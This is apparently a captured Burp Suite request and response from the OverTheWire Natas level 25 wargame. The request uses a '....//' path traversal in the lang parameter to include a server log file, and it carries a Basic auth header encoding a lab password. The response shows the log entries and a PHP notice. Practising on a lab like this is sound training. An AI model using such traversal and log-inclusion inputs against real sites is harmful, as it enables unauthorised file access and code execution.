 Request
Pretty Raw Hex
\n
1 GET /?lang=
....//logs/natas25_nfrlgu9qd92qn1ird8h0678do0.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyNTpPOVFEOURaQkRxMVlwc3dpVE01b3FNRGFPdHVadEFjeA==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: hello world
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=nfrlgu9qd92qn1ird8h0678do0
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
traversal attempt! fixing request."
36 [03.04.2024 07::14:19] Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory
traversal attempt! fixing request."
37 [03.04.2024 07::14:28] Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory
traversal attempt! fixing request."
38 [03.04.2024 07::14:39] Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory
traversal attempt! fixing request."
39 [03.04.2024 07::17:08] hello world "Directory
traversal attempt! fixing request."
40 <br />
41 <b>
Notice
</b>
: Undefined variable: __GREETING in <b>
/var/www/natas/natas25/index.php